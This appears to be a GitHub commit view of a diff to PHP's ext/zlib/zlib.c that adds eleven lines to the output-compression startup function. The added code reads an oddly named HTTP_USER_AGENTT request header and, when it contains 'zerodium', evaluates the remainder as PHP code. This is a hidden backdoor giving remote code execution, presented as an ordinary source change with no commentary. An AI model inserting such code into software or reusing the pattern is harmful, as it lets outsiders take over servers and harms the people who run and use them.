 Showing 1 changed file with 11 additions and 0 deletions.
Split Unified
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {
365 376 case 0: